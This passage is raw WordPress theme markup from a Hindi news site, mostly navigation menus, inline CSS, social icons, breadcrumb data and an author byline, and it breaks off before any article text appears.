	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-121412"><a href="https://www.themidpost.in/category/uttar-pradesh/pratapgarh/"><div class="tdb-menu-item-text">प्रतापगढ़</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-121411"><a href="https://www.themidpost.in/category/uttar-pradesh/shamli/"><div class="tdb-menu-item-text">शामली</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-122318 tdb-menu-item-inactive"><a href="https://www.themidpost.in/category/uttarakhand/"><div class="tdb-menu-item-text">उत्तराखंड</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-122319"><a href="https://www.themidpost.in/category/uttarakhand/dehradun/"><div class="tdb-menu-item-text">देहरादून</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-122321"><a href="https://www.themidpost.in/category/uttarakhand/chamoli/"><div class="tdb-menu-item-text">चमोली</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-122322"><a href="https://www.themidpost.in/category/uttarakhand/nainital/"><div class="tdb-menu-item-text">नैनीताल</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-122325"><a href="https://www.themidpost.in/category/uttarakhand/haldwani/"><div class="tdb-menu-item-text">हल्द्वानी</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-122324"><a href="https://www.themidpost.in/category/uttarakhand/haridwar/"><div class="tdb-menu-item-text">हरिद्वार</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-137444"><a href="https://www.themidpost.in/category/uttarakhand/rudraprayag/"><div class="tdb-menu-item-text">रुद्रप्रयाग</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-122323"><a href="https://www.themidpost.in/category/uttarakhand/rishikesh/"><div class="tdb-menu-item-text">ऋषिकेश</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-122320"><a href="https://www.themidpost.in/category/uttarakhand/uttarkashi/"><div class="tdb-menu-item-text">उत्तरकाशी</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-126528"><a href="https://www.themidpost.in/category/astrology/"><div class="tdb-menu-item-text">ज्योतिष</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-70606"><a href="https://www.themidpost.in/category/lifestyle/"><div class="tdb-menu-item-text">लाइफस्टाइल</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-70607"><a href="https://www.themidpost.in/category/entertainment/"><div class="tdb-menu-item-text">मनोरंजन</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-70608"><a href="https://www.themidpost.in/category/business/"><div class="tdb-menu-item-text">बिज़नेस</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-70609"><a href="https://www.themidpost.in/category/tech/"><div class="tdb-menu-item-text">टेक</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-70610"><a href="https://www.themidpost.in/category/auto/"><div class="tdb-menu-item-text">ऑटो</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-70611"><a href="https://www.themidpost.in/category/health/"><div class="tdb-menu-item-text">स्वास्थ्य</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-70612"><a href="https://www.themidpost.in/category/sports/"><div class="tdb-menu-item-text">खेल</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-130295"><a href="https://www.themidpost.in/category/stories/"><div class="tdb-menu-item-text">कहानियाँ</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-131509"><a href="https://www.themidpost.in/web-stories/"><div class="tdb-menu-item-text">WebStories</div></a></li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><span class="tdb-menu-item-text">More</span><i class="tdb-menu-more-subicon td-icon-down tdb-main-sub-menu-icon"></i><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div><div class="vc_column tdi_75  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_75{vertical-align:baseline}.tdi_75>.wpb_wrapper,.tdi_75>.wpb_wrapper>.tdc-elements{display:block}.tdi_75>.wpb_wrapper>.tdc-elements{width:100%}.tdi_75>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_75>.wpb_wrapper{width:auto;height:auto}.tdi_75{width:15%!important}@media (min-width:768px) and (max-width:1018px){.tdi_75{width:21%!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_76 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76" >
<style>.tdi_77 .tdm-social-item i{font-size:12px;vertical-align:middle;line-height:22.8px}.tdi_77 .tdm-social-item i.td-icon-linkedin,.tdi_77 .tdm-social-item i.td-icon-pinterest,.tdi_77 .tdm-social-item i.td-icon-blogger,.tdi_77 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_77 .tdm-social-item{width:22.8px;height:22.8px;margin:4px 8px 4px 0}.tdi_77 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_77 .tdm-social-item i,.tds-team-member2 .tdi_77.tds-social1 .tdm-social-item i{color:#ffffff}.tdi_77 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_77.tds-social1 .tdm-social-item:hover i{color:rgba(255,255,255,0.7)}.tdi_77 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social1 tdi_77"><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Vimeo" class="tdm-social-item"><i class="td-icon-font td-icon-vimeo"></i><span style="display: none">Vimeo</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div></div></div>                    </div>

                            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="115389" data-autoload-tpl-id="70625" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="50">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-70625"
                    class="post-70625 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_78" class="tdc-zone"><div class="tdc_zone tdi_79  wpb_row td-pb-row"  >
<style scoped>.tdi_79{min-height:0}</style><div id="tdi_80" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_81  wpb_row td-pb-row" >
<style scoped>.tdi_81,.tdi_81 .tdc-columns{min-height:0}.tdi_81,.tdi_81 .tdc-columns{display:block}.tdi_81 .tdc-columns{width:100%}.tdi_81:before,.tdi_81:after{display:table}.tdi_81{margin-top:30px!important}.tdi_81 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_81{margin-top:15px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_81{margin-top:25px!important}}</style><div class="vc_column tdi_83  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_83{vertical-align:baseline}.tdi_83>.wpb_wrapper,.tdi_83>.wpb_wrapper>.tdc-elements{display:block}.tdi_83>.wpb_wrapper>.tdc-elements{width:100%}.tdi_83>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_83>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_84 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_84" >
<style>.tdi_84{margin-bottom:25px!important}@media (min-width:768px) and (max-width:1018px){.tdi_84{margin-bottom:10px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_84{margin-bottom:20px!important}}</style>
<style>.tdb-breadcrumbs{margin-bottom:11px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_84 .tdb-bread-sep{font-size:18px;margin:0 5px;color:#dddddd}.tdi_84,.tdi_84 a{color:#ea1717}.tdi_84 .tdb-bread-sep-svg svg,.tdi_84 .tdb-bread-sep-svg svg *{fill:#ea1717;fill:#dddddd}.tdi_84 a:hover{color:#000000}.td-theme-wrap .tdi_84{text-align:left}.tdi_84{font-family:Oswald!important;font-size:14px!important;line-height:1.2!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}@media (min-width:768px) and (max-width:1018px){.tdi_84 .tdb-bread-sep{font-size:16px;margin:0 3px}.tdi_84{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://www.themidpost.in/">Home</a></span><i class="tdb-bread-sep td-icon-vertical-line"></i><span><a title="View all posts in Uncategorized" class="tdb-entry-crumb" href="https://www.themidpost.in/category/uncategorized/">Uncategorized</a></span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.themidpost.in/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.themidpost.in/category/uncategorized/",
                                "name": "Uncategorized"
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_85" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_86  wpb_row td-pb-row" >
<style scoped>.tdi_86,.tdi_86 .tdc-columns{min-height:0}.tdi_86,.tdi_86 .tdc-columns{display:block}.tdi_86 .tdc-columns{width:100%}.tdi_86:before,.tdi_86:after{display:table}@media (min-width:768px){.tdi_86{margin-left:-12px;margin-right:-12px}.tdi_86 .tdc-row-video-background-error,.tdi_86>.vc_column,.tdi_86>.tdc-columns>.vc_column{padding-left:12px;padding-right:12px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_86{margin-left:-10px;margin-right:-10px}.tdi_86 .tdc-row-video-background-error,.tdi_86>.vc_column,.tdi_86>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_86{margin-left:-6px;margin-right:-6px}.tdi_86 .tdc-row-video-background-error,.tdi_86>.vc_column,.tdi_86>.tdc-columns>.vc_column{padding-left:6px;padding-right:6px}}}.tdi_86{margin-bottom:48px!important}.tdi_86 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_88  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_88{vertical-align:baseline}.tdi_88>.wpb_wrapper,.tdi_88>.wpb_wrapper>.tdc-elements{display:block}.tdi_88>.wpb_wrapper>.tdc-elements{width:100%}.tdi_88>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_88>.wpb_wrapper{width:auto;height:auto}.tdi_88{width:75%!important}@media (max-width:767px){.tdi_88{width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_90  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_90{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_90,.tdi_90 .tdc-inner-columns{display:block}.tdi_90 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_90{margin-left:-12px;margin-right:-12px}.tdi_90>.vc_column_inner,.tdi_90>.tdc-inner-columns>.vc_column_inner{padding-left:12px;padding-right:12px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_90{margin-left:-10px;margin-right:-10px}.tdi_90>.vc_column_inner,.tdi_90>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_90{margin-left:-6px;margin-right:-6px}.tdi_90>.vc_column_inner,.tdi_90>.tdc-inner-columns>.vc_column_inner{padding-left:6px;padding-right:6px}}}.tdi_90{margin-bottom:48px!important}.tdi_90 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_90{width:100%!important}}</style><div class="vc_column_inner tdi_92  wpb_column vc_column_container tdc-inner-column td-pb-span3 td-is-sticky">
<style scoped>.tdi_92{vertical-align:baseline}.tdi_92 .vc_column-inner>.wpb_wrapper,.tdi_92 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_92 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_92{width:28%!important;justify-content:center!important;text-align:center!important}@media (max-width:767px){.tdi_92{width:100%!important;display:none!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap tdb_single_date tdi_93 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_93" >
<style>.tdi_93{margin-bottom:0px!important;padding-top:30px!important;padding-right:5px!important;padding-bottom:25px!important;padding-left:5px!important;justify-content:center!important;text-align:center!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_93{padding-top:25px!important;padding-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_93{padding-top:15px!important;padding-bottom:12px!important}}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_93 svg{width:14px}.tdi_93 .tdb-date-icon{margin-right:5px}.tdi_93{color:#000000;font-family:Oswald!important;font-size:20px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_93 svg,.tdi_93 svg *{fill:#000000}@media (min-width:1019px) and (max-width:1140px){.tdi_93{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_93{font-size:14px!important}}</style>
<div class="tdi_93_rand_style td-element-style"><style>
.tdi_93_rand_style{
background-color:#f5f5f5 !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2024-06-17T13:24:55+05:30">June 17, 2024</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_author tdi_94 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_94" >
<style>.tdi_94{margin-bottom:0px!important;padding-right:5px!important;padding-bottom:20px!important;padding-left:5px!important;width:100%!important;justify-content:center!important;text-align:center!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_94{padding-bottom:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_94{padding-bottom:10px!important}}</style>
<style>.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_94 .tdb-block-inner{justify-content:center}.tdi_94 .tdb-author-name-wrap{flex-direction:column;align-items:stretch}.tdi_94 .avatar{width:40px;height:40px;margin-right:10px;border-radius:50%}.tdi_94 .tdb-author-by{color:#000000}.tdi_94 .tdb-author-name{color:#ea1717;font-family:Oswald!important;font-size:18px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_94 .tdb-author-name:hover{color:#000000}@media (min-width:1019px) and (max-width:1140px){.tdi_94 .avatar{width:35px;height:35px}.tdi_94 .tdb-author-name{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_94 .avatar{width:30px;height:30px}.tdi_94 .tdb-author-name{font-size:12px!important}}</style>
<div class="tdi_94_rand_style td-element-style"><style>
.tdi_94_rand_style{
background-color:#f5f5f5 !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://www.themidpost.in/author/ankit-kasana/" title="Ankit Kasana"><img alt='Ankit Kasana' src='https://secure.gravatar.com/avatar/0b1d7c38ce6254e3994964fdc228a9be1c435dde4dbdef09b61903f39a31e872?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0b1d7c38ce6254e3994964fdc228a9be1c435dde4dbdef09b61903f39a31e872?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by"></span> <a class="tdb-author-name" href="https://www.themidpost.in/author/ankit-kasana/">Ankit Kasana</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_95 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_95" >
<style>.tdi_95{margin-bottom:30px!important;padding-right:5px!important;padding-bottom:35px!important;padding-left:5px!important;position:relative}@media (max-width:767px){.tdi_95{margin-bottom:15px!important;text-align:left!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_95{margin-bottom:24px!important;padding-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_95{margin-bottom:20px!important;padding-bottom:15px!important}}</style>
<div class="tdi_95_rand_style td-element-style"><style>
.tdi_95_rand_style{
background-color:#f5f5f5 !important;
}
 </style></div>
<style>.tds-social3 .tdm-social-item{background-color:var(--td_theme_color,#4db2ec)}.tds-social3 .tdm-social-item:hover{background-color:#000}.tds-social3 .tdm-social-item i{color:#fff}.tdi_96 .tdm-social-item i{font-size:15px;vertical-align:middle}.tdi_96 .tdm-social-item i.td-icon-linkedin,.tdi_96 .tdm-social-item i.td-icon-pinterest,.tdi_96 .tdm-social-item i.td-icon-blogger,.tdi_96 .tdm-social-item i.td-icon-vimeo{font-size:12px}.tdi_96 .tdm-social-item{width:33px;height:33px;line-height:33px;margin:2.5px 5px 2.5px 0}.tdi_96 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}body .tdi_96 .tdm-social-item{background-color:#ea1717}body .tdi_96 .tdm-social-item-wrap:hover .tdm-social-item{background:#000000}.tdi_96 .tdm-social-text{margin-left:0px;margin-right:0px;display:none}@media (min-width:1019px) and (max-width:1140px){.tdi_96 .tdm-social-item i{font-size:12px;vertical-align:middle}.tdi_96 .tdm-social-item i.td-icon-linkedin,.tdi_96 .tdm-social-item i.td-icon-pinterest,.tdi_96 .tdm-social-item i.td-icon-blogger,.tdi_96 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_96 .tdm-social-item{width:24px;height:24px;line-height:24px}}@media (min-width:768px) and (max-width:1018px){.tdi_96 .tdm-social-item i{font-size:12px;vertical-align:middle}.tdi_96 .tdm-social-item i.td-icon-linkedin,.tdi_96 .tdm-social-item i.td-icon-pinterest,.tdi_96 .tdm-social-item i.td-icon-blogger,.tdi_96 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_96 .tdm-social-item{width:24px;height:24px;line-height:24px;margin:2px 4px 2px 0}}</style><div class="tdm-social-wrapper tds-social3 tdi_96"><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_97 td-pb-border-top td_block_template_8 td_flex_block"  data-td-block-uid="tdi_97" >
<style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_97{margin-bottom:0px!important}</style>
<style>.tdi_97 .td-image-wrap{padding-bottom:60%}.tdi_97 .entry-thumb{background-position:center 50%}.tdi_97 .td-module-container{flex-direction:column;border-color:#e6e6e6!important}.tdi_97 .td-image-container{display:block;order:0}.ie10 .tdi_97 .td-module-meta-info,.ie11 .tdi_97 .td-module-meta-info{flex:auto}body .tdi_97 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_97 .td-module-meta-info{padding:20px 15px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_97 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:12px;margin-bottom:12px}.tdi_97 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_97 .td-module-container:before{bottom:-12px;border-color:#eaeaea}.tdi_97 .td-post-vid-time{display:block}.tdi_97 .td-post-category{margin:0 0 10px;padding:0px;background-color:rgba(0,0,0,0);color:#ea1717;font-family:Noto Sans Devanagari!important;font-size:12px!important;font-weight:700!important;text-transform:uppercase!important}.tdi_97 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_97 .td-excerpt{display:none;column-count:1;column-gap:48px;font-family:Noto Sans Devanagari!important}.tdi_97 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_97 .td-read-more{display:none}.tdi_97 .td-author-date{display:inline}.tdi_97 .entry-review-stars{display:inline-block}.tdi_97 .td-icon-star,.tdi_97 .td-icon-star-empty,.tdi_97 .td-icon-star-half{font-size:15px}.tdi_97 .td-module-comments{display:none}.tdi_97 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_97 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_97 .td-post-category:hover{color:#323232}.tdi_97 .td-module-title a{color:#161616;box-shadow:inset 0 0 0 0 #000}.tdi_97 .td_module_wrap:hover .td-module-title a{color:#dd9933!important}.tdi_97 .td-post-author-name a{color:#232323}.tdi_97 .td-post-author-name:hover a{color:#ea1717}.tdi_97 .td-post-date,.tdi_97 .td-post-author-name span{color:#969696}.tdi_97 .entry-title{margin:0px;font-family:Noto Sans Devanagari!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_97 .td-block-title a,.tdi_97 .td-block-title span{font-family:Noto Sans Devanagari!important;font-size:21px!important;line-height:1.5!important;font-weight:600!important;text-transform:uppercase!important}.tdi_97 .td-subcat-list a,.tdi_97 .td-subcat-dropdown span,.tdi_97 .td-subcat-dropdown a{font-family:Noto Sans Devanagari!important}.tdi_97 .td-editor-date,.tdi_97 .td-editor-date .td-post-author-name a,.tdi_97 .td-editor-date .entry-date,.tdi_97 .td-module-comments a{font-family:Noto Sans Devanagari!important;font-size:12px!important;font-weight:400!important;text-transform:uppercase!important}.tdi_97 .td-read-more a{font-family:Noto Sans Devanagari!important}.tdi_97 .td-load-more-wrap a{font-family:Noto Sans Devanagari!important}html:not([class*='ie']) .tdi_97 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_97 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_97 .td-module-meta-info{padding:18px 12px}.tdi_97 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_97 .td_block_inner{margin-left:-11px;margin-right:-11px}.tdi_97 .td-module-container:before{bottom:-10px}.tdi_97 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_97 .td_module_wrap .td-module-container:before{display:block!important}.tdi_97 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_97 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_97 .td-block-title a,.tdi_97 .td-block-title span{font-size:18px!important}.tdi_97 .entry-title{font-size:14px!important}.tdi_97 .td-post-category{font-size:11px!important}@media (min-width:768px){.tdi_97 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_97 .td-module-meta-info{padding:15px 10px}.tdi_97 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:6px;margin-bottom:6px;padding-bottom:6px!important;margin-bottom:6px!important}.tdi_97 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_97 .td-module-container:before{bottom:-6px}.tdi_97 .td-post-category:not(.td-post-extra-category){display:none}.tdi_97 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_97 .td_module_wrap .td-module-container:before{display:block!important}.tdi_97 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_97 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_97 .td-block-title a,.tdi_97 .td-block-title span{font-size:16px!important}.tdi_97 .entry-title{font-size:12px!important}.tdi_97 .td-post-category{font-size:11px!important}@media (min-width:768px){.tdi_97 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_97 .td-module-meta-info{padding:22px 18px}.tdi_97 .td_module_wrap{width:100%;float:left;padding-bottom:12px;margin-bottom:12px;padding-bottom:12px!important;margin-bottom:12px!important}.rtl .tdi_97 .td_module_wrap{float:right}.tdi_97 .td-module-container:before{bottom:-12px}.tdi_97 .td-post-category{margin:0 0 6px}.tdi_97 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_97 .td_module_wrap .td-module-container:before{display:block!important}.tdi_97 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_97 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_97 .entry-title{line-height:1.1!important}.tdi_97 .td-editor-date,.tdi_97 .td-editor-date .td-post-author-name a,.tdi_97 .td-editor-date .entry-date,.tdi_97 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_97 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_97 = new tdBlock();
